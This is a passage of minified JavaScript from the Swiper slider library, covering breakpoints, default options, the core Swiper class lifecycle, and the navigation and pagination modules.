y=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),f&&!y?e.disable():!f&&y&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),i&&(v?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!b&&w?(e.loopCreate(t),e.updateSlides()):b&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),!e||"container"===t&&!i)return;let n=!1;const s=T(),o="window"===t?s.innerHeight:i.clientHeight,a=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));a.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<a.length;e+=1){const{point:o,value:r}=a[e];"window"===t?s.matchMedia(`(min-width: ${r}px)`).matches&&(n=o):r<=i.clientWidth&&(n=o)}return n||"max"}},me={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function fe(e,t){return function(i){void 0===i&&(i={});const n=Object.keys(i)[0],s=i[n];"object"==typeof s&&null!==s?(!0===e[n]&&(e[n]={enabled:!0}),"navigation"===n&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),n in e&&"enabled"in s?("object"!=typeof e[n]||"enabled"in e[n]||(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),k(t,i)):k(t,i)):k(t,i)}}const ge={eventsEmitter:G,update:K,translate:J,transition:{setTransition:function(e,t){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${e}ms`,i.wrapperEl.style.transitionDelay=0===e?"0ms":""),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;n.cssMode||(n.autoHeight&&i.updateAutoHeight(),Q({swiper:i,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;i.animating=!1,n.cssMode||(i.setTransition(0),Q({swiper:i,runCallbacks:e,direction:t,step:"End"}))}},slide:ee,loop:te,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=ne.bind(e),e.onTouchMove=se.bind(e),e.onTouchEnd=oe.bind(e),e.onDocumentTouchStart=de.bind(e),t.cssMode&&(e.onScroll=le.bind(e)),e.onClick=re.bind(e),e.onLoad=ce.bind(e),ue(e,"on")},detachEvents:function(){ue(this,"off")}},breakpoints:pe,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:i}=e,{slidesOffsetBefore:n}=i;if(n){const t=e.slides.length-1,i=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*n;e.isLocked=e.size>i}else e.isLocked=1===e.snapGrid.length;!0===i.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===i.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:i,rtl:n,el:s,device:o}=e,a=function(e,t){const i=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((n=>{e[n]&&i.push(t+n)})):"string"==typeof e&&i.push(t+e)})),i}(["initialized",i.direction,{"free-mode":e.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:n},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&"column"===i.grid.fill},{android:o.android},{ios:o.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);t.push(...a),s.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},ve={};class be{constructor(){let e,t;for(var i=arguments.length,n=new Array(i),s=0;s<i;s++)n[s]=arguments[s];1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?t=n[0]:[e,t]=n,t||(t={}),t=k({},t),e&&!t.el&&(t.el=e);const o=S();if(t.el&&"string"==typeof t.el&&o.querySelectorAll(t.el).length>1){const e=[];return o.querySelectorAll(t.el).forEach((i=>{const n=k({},t,{el:i});e.push(new be(n))})),e}const a=this;a.__swiper__=!0,a.support=B(),a.device=q({userAgent:t.userAgent}),a.browser=V(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],t.modules&&Array.isArray(t.modules)&&a.modules.push(...t.modules);const r={};a.modules.forEach((e=>{e({params:t,swiper:a,extendParams:fe(t,r),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const l=k({},me,r);return a.params=k({},l,ve,t),a.originalParams=k({},a.params),a.passedParams=k({},t),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:i}=this,n=I(P(t,`.${i.slideClass}, swiper-slide`)[0]);return I(e)-n}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=P(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const i=this;e=Math.min(Math.max(e,0),1);const n=i.minTranslate(),s=(i.maxTranslate()-n)*e+n;i.translateTo(s,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((i=>{const n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:i,slides:n,slidesGrid:s,slidesSizesGrid:o,size:a,activeIndex:r}=this;let l=1;if("number"==typeof i.slidesPerView)return i.slidesPerView;if(i.centeredSlides){let e,t=n[r]?Math.ceil(n[r].swiperSlideSize):0;for(let i=r+1;i<n.length;i+=1)n[i]&&!e&&(t+=Math.ceil(n[i].swiperSlideSize),l+=1,t>a&&(e=!0));for(let i=r-1;i>=0;i-=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>a&&(e=!0))}else if("current"===e)for(let e=r+1;e<n.length;e+=1)(t?s[e]+o[e]-s[r]<a:s[e]-s[r]<a)&&(l+=1);else for(let e=r-1;e>=0;e-=1)s[r]-s[e]<a&&(l+=1);return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:i}=e;function n(){const t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}let s;if(i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&X(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode)n(),i.autoHeight&&e.updateAutoHeight();else{if(("auto"===i.slidesPerView||i.slidesPerView>1)&&e.isEnd&&!i.centeredSlides){const t=e.virtual&&i.virtual.enabled?e.virtual.slides:e.slides;s=e.slideTo(t.length-1,0,!1,!0)}else s=e.slideTo(e.activeIndex,0,!1,!0);s||n()}i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.el.classList.remove(`${i.params.containerModifierClass}${n}`),i.el.classList.add(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),i.emit("changeDirection"),t&&i.update()),i}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let i=e||t.params.el;if("string"==typeof i&&(i=document.querySelector(i)),!i)return!1;i.swiper=t,i.parentNode&&i.parentNode.host&&i.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const n=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=i&&i.shadowRoot&&i.shadowRoot.querySelector?i.shadowRoot.querySelector(n()):P(i,n())[0];return!s&&t.params.createElements&&(s=O("div",t.params.wrapperClass),i.append(s),P(i,`.${t.params.slideClass}`).forEach((e=>{s.append(e)}))),Object.assign(t,{el:i,wrapperEl:s,slidesEl:t.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:s,hostEl:t.isElement?i.parentNode.host:i,mounted:!0,rtl:"rtl"===i.dir.toLowerCase()||"rtl"===A(i,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===A(i,"direction")),wrongRTL:"-webkit-box"===A(s,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const i=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&i.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),i.forEach((e=>{e.complete?X(t,e):e.addEventListener("load",(e=>{X(t,e.target)}))})),Z(t),t.initialized=!0,Z(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const i=this,{params:n,el:s,wrapperEl:o,slides:a}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s&&"string"!=typeof s&&s.removeAttribute("style"),o&&o.removeAttribute("style"),a&&a.length&&a.forEach((e=>{e.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((e=>{i.off(e)})),!1!==e&&(i.el&&"string"!=typeof i.el&&(i.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(i)),i.destroyed=!0),null}static extendDefaults(e){k(ve,e)}static get extendedDefaults(){return ve}static get defaults(){return me}static installModule(e){be.prototype.__modules__||(be.prototype.__modules__=[]);const t=be.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>be.installModule(e))),be):(be.installModule(e),be)}}function ye(e,t,i,n){return e.params.createElements&&Object.keys(n).forEach((s=>{if(!i[s]&&!0===i.auto){let o=P(e.el,`.${n[s]}`)[0];o||(o=O("div",n[s]),o.className=n[s],e.el.append(o)),i[s]=o,t[s]=o}})),i}function we(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;function o(e){let i;return e&&"string"==typeof e&&t.isElement&&(i=t.el.querySelector(e)||t.hostEl.querySelector(e),i)?i:(e&&("string"==typeof e&&(i=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&i&&i.length>1&&1===t.el.querySelectorAll(e).length?i=t.el.querySelector(e):i&&1===i.length&&(i=i[0])),e&&!i?e:i)}function a(e,i){const n=t.params.navigation;(e=$(e)).forEach((e=>{e&&(e.classList[i?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=i),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass))}))}function r(){const{nextEl:e,prevEl:i}=t.navigation;if(t.params.loop)return a(i,!1),void a(e,!1);a(i,t.isBeginning&&!t.params.rewind),a(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),s("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),s("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=ye(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let i=o(e.nextEl),n=o(e.prevEl);Object.assign(t.navigation,{nextEl:i,prevEl:n}),i=$(i),n=$(n);const s=(i,n)=>{i&&i.addEventListener("click","next"===n?c:l),!t.enabled&&i&&i.classList.add(...e.lockClass.split(" "))};i.forEach((e=>s(e,"next"))),n.forEach((e=>s(e,"prev")))}function u(){let{nextEl:e,prevEl:i}=t.navigation;e=$(e),i=$(i);const n=(e,i)=>{e.removeEventListener("click","next"===i?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>n(e,"next"))),i.forEach((e=>n(e,"prev")))}i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},n("init",(()=>{!1===t.params.navigation.enabled?h():(d(),r())})),n("toEdge fromEdge lock unlock",(()=>{r()})),n("destroy",(()=>{u()})),n("enable disable",(()=>{let{nextEl:e,prevEl:i}=t.navigation;e=$(e),i=$(i),t.enabled?r():[...e,...i].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),n("click",((e,i)=>{let{nextEl:n,prevEl:o}=t.navigation;n=$(n),o=$(o);const a=i.target;let r=o.includes(a)||n.includes(a);if(t.isElement&&!r){const e=i.path||i.composedPath&&i.composedPath();e&&(r=e.find((e=>n.includes(e)||o.includes(e))))}if(t.params.navigation.hideOnClick&&!r){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;let e;n.length?e=n[0].classList.contains(t.params.navigation.hiddenClass):o.length&&(e=o[0].classList.contains(t.params.navigation.hiddenClass)),s(!0===e?"navigationShow":"navigationHide"),[...n,...o].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const h=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),r()},disable:h,update:r,init:d,destroy:u})}function Se(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function Ee(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;const o="swiper-pagination";let a;i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${o}-bullet`,bulletActiveClass:`${o}-bullet-active`,modifierClass:`${o}-`,currentClass:`${o}-current`,totalClass:`${o}-total`,hiddenClass:`${o}-hidden`,progressbarFillClass:`${o}-progressbar-fill`,progressbarOppositeClass:`${o}-progressbar-opposite`,clickableClass:`${o}-clickable`,lockClass:`${o}-lock`,horizontalClass:`${o}-horizontal`,verticalClass:`${o}-vertical`,paginationDisabledClass:`${o}-disabled`}}),t.pagination={el:null,bullets:[]};let r=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,i){const{bulletActiveClass:n}=t.params.pagination;e&&(e=e[("prev"===i?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${n}-${i}`),(e=e[("prev"===i?"previous":"next")+"ElementSibling"])&&e.classList.add(`${n}-${i}-${i}`))}function d(e){const i=e.target.closest(Se(t.params.pagination.bulletClass));if(!i)return;e.preventDefault();const n=I(i)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===n)return;const e=(s=t.realIndex,o=n,(o%=a=t.slides.length)===1+(s%=a)?"next":o===s-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(n)}else t.slideTo(n);var s,o,a}function u(){const e=t.rtl,i=t.params.pagination;if(l())return;let n,o,d=t.pagination.el;d=$(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,h=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(o=t.previousRealIndex||0,n=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(n=t.snapIndex,o=t.previousSnapIndex):(o=t.previousIndex||0,n=t.activeIndex||0),"bullets"===i.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const s=t.pagination.bullets;let l,u,h;if(i.dynamicBullets&&(a=F(s[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=a*(i.dynamicMainBullets+4)+"px"})),i.dynamicMainBullets>1&&void 0!==o&&(r+=n-(o||0),r>i.dynamicMainBullets-1?r=i.dynamicMainBullets-1:r<0&&(r=0)),l=Math.max(n-r,0),u=l+(Math.min(s.length,i.dynamicMainBullets)-1),h=(u+l)/2),s.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${i.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)s.forEach((e=>{const s=I(e);s===n?e.classList.add(...i.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),i.dynamicBullets&&(s>=l&&s<=u&&e.classList.add(...`${i.bulletActiveClass}-main`.split(" ")),s===l&&c(e,"prev"),s===u&&c(e,"next"))}));else{const e=s[n];if(e&&e.classList.add(...i.bulletActiveClass.split(" ")),t.isElement&&s.forEach(((e,t)=>{e.setAttribute("part",t===n?"bullet-active":"bullet")})),i.dynamicBullets){const e=s[l],t=s[u];for(let e=l;e<=u;e+=1)s[e]&&s[e].classList.add(...`${i.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(i.dynamicBullets){const n=Math.min(s.length,i.dynamicMainBullets+4),o=(a*n-a)/2-h*a,r=e?"right":"left";s.forEach((e=>{e.style[t.isHorizontal()?r:"top"]=`${o}px`}))}}d.forEach(((e,o)=>{if("fraction"===i.type&&(e.querySelectorAll(Se(i.currentClass)).forEach((e=>{e.textContent=i.formatFractionCurrent(n+1)})),e.querySelectorAll(Se(i.totalClass)).forEach((e=>{e.textContent=i.formatFractionTotal(h)}))),"progressbar"===i.type){let s;s=i.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const o=(n+1)/h;let a=1,r=1;"horizontal"===s?a=o:r=o,e.querySelectorAll(Se(i.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${a}) scaleY(${r})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===i.type&&i.renderCustom?(N(e,i.renderCustom(t,n+1,h)),0===o&&s("paginationRender",e)):(0===o&&s("paginationRender",e),s("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](i.lockClass)}))}function h(){const e=t.params.pagination;if(l())return;const i=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let n=t.pagination.el;n=$(n);let o="";if("bullets"===e.type){let n=t.params.loop?Math.ceil(i/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&n>i&&(n=i);for(let i=0;i<n;i+=1)e.renderBullet?o+=e.renderBullet.call(t,i,e.bulletClass):o+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(o=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(o=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],n.forEach((i=>{"custom"!==e.type&&N(i,o||""),"bullets"===e.type&&t.pagination.bullets.push(...i.querySelectorAll(Se(e.bulletClass)))})),"custom"!==e.type&&s("paginationRender",n[0])}function p(){t.params.pagination=ye(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let i;"string"==typeof e.el&&t.isElement&&(i=t.el.querySelector(e.el)),i||"string"!=typeof e.el||(i=[...document.querySelectorAll(e.el)]),i||(i=e.el),i&&0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(i)&&i.length>1&&(i=[...t.el.querySelectorAll(e.el)],i.length>1&&(i=i.find((e=>z(e,".swiper")[0]===t.el)))),Array.isArray(i)&&1===i.length&&(i=i[0]),Object.assign(t.pagination,{el:i}),i=$(i),i.forEach((i=>{"bullets"===e.type&&e.clickable&&i.classList.add(...(e.clickableClass||"").split(" ")),i.classList.add(e.modifierClass+e.type),i.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(i.classList.add(`${e.modifierClass}${e.type}-dynamic`),r=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.classList.add(e.progressbarOppositeClass),e.clickable&&i.addEventListener("click",d),t.enabled||i.classList.add(e.lockClass)})))}function m(){const e=t.params.pagination;if(l())return;let i=t.pagination.el;i&&(i=$(i),i.forEach((i=>{i.classList.remove(e.hiddenClass),i.classList.remove(e.modifierClass+e.type),i.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(i.classList.remove(...(e.clickableClass||"").split(" ")),i.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}n("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:i}=t.pagination;i=$(i),i.forEach((i=>{i.classList.remove(e.horizontalClass,e.verticalClass),i.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),n("init",(()=>{!1===t.params.pagination.enabled?f():(p(),h(),u())})),n("activeIndexChange",(()=>{void 0===t.snapIndex&&u()})),n("snapIndexChange",(()=>{u()})),n("snapGridLengthChange",(()=>{h(),u()})),n("destroy",(()=>{m()})),n("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=$(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),n("lock unlock",(()=>{u()})),n("click",((e,i)=>{const n=i.target,o=$(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&o&&o.length>0&&!n.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&n===t.navigation.nextEl||t.navigation.prevEl&&n===t.navigation.prevEl))return;const e=o[0].classList.contains(t.params.pagination.hiddenClass);s(!0===e?"paginationShow":"paginationHide"),o.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=$(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),m()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=$(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),p(),h(),u()},disable:f,render:h,update:u,init:p,destroy:m})}function Te(e){let 